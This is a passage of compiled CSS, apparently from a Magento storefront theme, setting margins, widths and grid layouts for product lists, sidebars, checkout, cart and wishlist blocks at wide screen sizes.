  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .panel.header .greet.welcome {
    margin-right: 60px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .products-grid .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-left: 15px;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
